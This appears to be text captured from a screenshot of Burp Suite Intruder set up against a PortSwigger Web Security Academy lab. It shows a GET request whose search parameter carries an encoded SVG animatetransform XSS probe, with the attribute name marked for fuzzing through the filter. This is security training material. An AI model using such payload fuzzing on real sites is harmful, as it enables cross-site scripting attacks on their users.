 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0abd006a0385fd248219101a005300cf.h1-web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /?search=%3Csvg%3E+%3Canimatetransform%20§§=1%3E HTTP/1.1
2 Host: 0abd006a0385fd248219101a005300cf.h1-web-security-academy.net
3 Cookie: session=q1AVl4jpxhNs3dUBrNvJ4XmfVO5YqNrc
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://0abd006a0385fd248219101a005300cf.h1-web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close